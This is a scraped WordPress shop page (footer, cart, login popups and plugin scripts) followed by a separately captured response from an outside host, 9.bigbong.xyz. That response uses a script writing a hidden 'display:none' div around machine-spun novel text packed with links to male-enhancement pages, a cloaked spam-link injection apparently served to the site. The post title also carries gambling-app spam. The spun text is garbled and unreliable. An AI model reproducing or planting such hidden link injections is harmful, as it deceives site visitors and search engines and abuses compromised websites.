                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"Read%20About%20%3A%20%E1%90%88%20Mostbet%20App%20Download%20For%20Android%20Apk%20%26%20Ios%20In%20India%20Online%20On%20Chew%20Central%20Pet%20Food%2C%20Toys%20%26%20Supplie%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 22:47:56 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 10360
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>The charm has an accident, and the soul flies away and annihilates.The prince couldn t wait He took it, took a sip, and praised It s <a href="https://silversagecenter.com/HepTF/yroy-revitalize-your-confidence-a-guide-to-male-enhancement-medication/">Revitalize Your Confidence: A Guide to Male Enhancement Medication</a> not a taste.</p>
<p>It s Dalang s secret formula.The kitchen waved his hands quickly.Aya remembered half of the seven word poem that came out from the palace.</p>
<p>Yang Qianhuan asked Then how are you going to explain your resurrection from the dead Xu Qi an froze suddenly, yes, how did he explain the resurrection from the dead.Maoshi must have passed, anyway, I was late, so I was not in a hurry, dressed and washed slowly, climbed over the wall and went to the main house to have <a href="https://silversagecenter.com/zouGh/unlock-your-peak-afjlkoey-performance-what-you-need-to-know-about-male-enhancement-liquid-drops/">Unlock Your Peak Performance: What You Need to Know About Male Enhancement Liquid Drops</a> breakfast.</p>
<p>The first reaction of the beating men was that His Majesty s decree of condemnation was issued.From today onwards, all important <a href="https://silversagecenter.com/rlHAGwzs/boost-your-confidence-unlocking-the-power-wiwvschvb-of-salt-for-male-enhancement/">Boost Your Confidence: Unlocking the Power of Salt for Male Enhancement</a> military and political affairs in Yunzhou will be handled by this official.</p>
<p>Xu Qi an waved his hands and squeezed <a href="https://silversagecenter.com/rlHAGwzs/boost-your-confidence-unlocking-the-power-wiwvschvb-of-salt-for-male-enhancement/">Boost Your Confidence: Unlocking the Power of Salt for Male Enhancement</a> the <a href="https://silversagecenter.com/FRrKXJB/feeling-smaller-how-ulj-to-try-free-male-enhancement-pills/">Feeling Smaller? How to Try Free Male Enhancement Pills</a> space between his eyebrows, Governor, I m very confused right now.Xu Qi an walked behind Wei Yuan silently, listening to the Jin Luos arguing about the real body of the female corpse, the connection <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> between Princess Pingyang and the Sangbo case.</p>
<p>Jiang Lvzhong sat on the horse s back and waved his hand.Mother didn t dare to tell him, so she went to ask <a href="https://silversagecenter.com/FjslV/feel-your-best-how-to-tezxati-choose-the-right-underwear-for-men/">Feel Your Best: How to Choose the Right Underwear for Men</a> Mr.</p>
<p>In the room, Daoist Jin Lian was lying on the bed with a peaceful expression.Have you got the evidence When Xu Qi an closed the door, the governor changed his calm and calm appearance, and looked straight at him, his expression could not hide his excitement and excitement.</p>
<p>Tomorrow, <a href="https://silversagecenter.com/VmouilGA/boost-your-confidence-your-guide-to-male-wrrgxuxb-enhancement-at-walmart/">Boost Your Confidence: Your Guide to Male Enhancement at Walmart</a> you can go to the station to have a look.If it was a low grade warrior, he would have died on the spot at this time.</p>
<p>When someone <a href="https://silversagecenter.com/urB/unleash-your-confidence-oamqub-how-male-enhancement-gel-can-help/">Unleash Your Confidence: How Male Enhancement Gel Can Help</a> asks you in the future, just say so.oh.I would kill those ordinary people together, why bother to tie them up.</p>
<p>Shang Shu s mansion is really magnificent.After entering the mansion, Lu Qing sighed with emotion in a low voice.It s rare, just <a href="https://silversagecenter.com/svCwa/boost-your-confidence-a-guide-urkxk-to-mens-male-enhancement/">Boost Your Confidence: A Guide to Men's Male Enhancement</a> like Xu Qi an s female doctor in <a href="https://silversagecenter.com/EsmtbW/boost-your-confidence-is-male-enhancement-cream-at-walgreens-right-yrwlf-for-you/">Boost Your Confidence: Is Male Enhancement Cream at Walgreens Right for You?</a> her previous life was <a href="https://silversagecenter.com/tkB/unlock-your-ytseqxssm-peak-performance-how-primevigorxl-gummies-can-help/">Unlock Your Peak Performance: How PrimeVigorXL Gummies Can Help</a> still a virgin, and the 30 year old male doctor never pretended to be coercive.</p>
<p>material.Speaking of this hot topic, the princes and princesses chatted with interest.reply.Xu Qi an was a little panicked, the reason why he dared to <a href="https://silversagecenter.com/bGGzWQJTD/are-male-enhancement-pills-safe-to-use-debunking-the-myths-fmccjd/">Are Male Enhancement Pills Safe to Use? Debunking the Myths</a> rush to the scene first, he had confidence, and Monk Shenshu was his confidence.</p>
<p>As the host , Xu Qi <a href="https://silversagecenter.com/voHpKri/boost-ogdysubw-your-drive-the-natural-way-with-these-male-enhancers-food/">Boost Your Drive: The Natural Way with These Male Enhancers Food</a> an made arrangements for everyone Finally, I entered Fuxiang s room.Don t play tricks on me.I still have a lot of girls in the capital.</p>
<p>Brothers, how can <a href="https://silversagecenter.com/UFNcgsB/unleash-your-potential-what-does-czj-male-enhancement-really-do/">Unleash Your Potential: What Does Male Enhancement Really Do?</a> they really fall out over a little conflict.In this stiff and embarrassing atmosphere, the former scholar and the current swordsman No.</p>
